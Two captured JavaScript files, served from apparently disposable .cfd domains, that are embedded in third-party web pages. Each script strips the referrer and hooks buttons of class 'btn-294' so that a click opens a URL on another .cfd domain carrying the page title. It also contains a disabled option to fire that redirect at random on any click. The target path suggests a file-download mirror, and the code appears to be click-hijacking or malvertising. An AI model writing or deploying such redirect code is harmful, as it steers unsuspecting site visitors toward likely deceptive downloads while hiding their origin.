

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/fa3ae08fa7c14fbfcd2da4efe2dc41f22fca45811768963849-1768963849/?p=294&pg=0
body_size: 797
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-da194abe521d4d1d99dbdb16ce88170a/filemir_6976b2447ce49/?partner=294&cn=efe8b143eb66aa38c80a744cd18502d8ad0d9468&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://2op1lq051125n1.cfd/ctm_content-da194abe521d4d1d99dbdb16ce88170a/filemir_6976b2447ce49/?partner=294&cn=efe8b143eb66aa38c80a744cd18502d8ad0d9468&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-da194abe521d4d1d99dbdb16ce88170a/filemir_6976b2447ce49/?partner=294&cn=efe8b143eb66aa38c80a744cd18502d8ad0d9468&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/6066293f03b69b3200d5328ee1d6ba247942ac331768963849-1768963849/?p=294&pg=0
body_size: 601
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://tnnem290425itw.cfd/ctm_content-da194abe521d4d1d99dbdb16ce88170a/filemir_6976b2447ce87/?partner=294&cn=efe8b143eb66aa38c80a744cd18502d8ad0d9468&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://tnnem290425itw.cfd/ctm_content-da194abe521d4d1d99dbdb16ce88170a/filemir_6976b2447ce87/?partner=294&cn=efe8b143eb66aa38c80a744cd18502d8ad0d9468&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://tnnem290425itw.cfd/ctm_content-da194abe521d4d1d99dbdb16ce88170a/filemir_6976b2447ce87/?partner=294&cn=efe8b143eb66aa38c80a744cd18502d8ad0d9468&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


